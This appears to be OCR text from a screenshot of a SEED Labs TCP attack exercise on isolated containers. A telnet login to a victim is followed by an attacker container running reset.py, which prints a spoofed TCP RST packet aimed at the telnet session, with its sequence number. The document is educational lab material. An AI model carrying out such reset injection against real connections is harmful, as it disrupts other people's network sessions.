 SEEDLabs
seed@Naman209: ~/.../Labsetup
File Edit Tabs Help
root@NamanC:209:victim:/#
seed@Naman209: ~/.../Labsetup
File Edit Tabs Help
root@NamanC:209:user1:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
NamanC:209:victim login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-46-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that a
re
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Oct  2 11:06:13 UTC 2022 from user1-10.9.0.6.net-10.9.
0.0 on pts/2
seed@NamanC:209:victim:~$
seed@Naman209: ~/.../LabsetupLab4
File Edit Tabs Help
root@NamanC:209:attacker:/volumes# nano reset.py
root@NamanC:209:attacker:/volumes# python3 reset.py
SENDING RESET PACKET.........
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 50078           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3046351532      (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 4 (R)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
root@NamanC:209:attacker:/volumes#
[seed@Naman2... seed@Naman20... seed@Naman20... seed@Naman20... [[SEED Labs] Ca... 16:41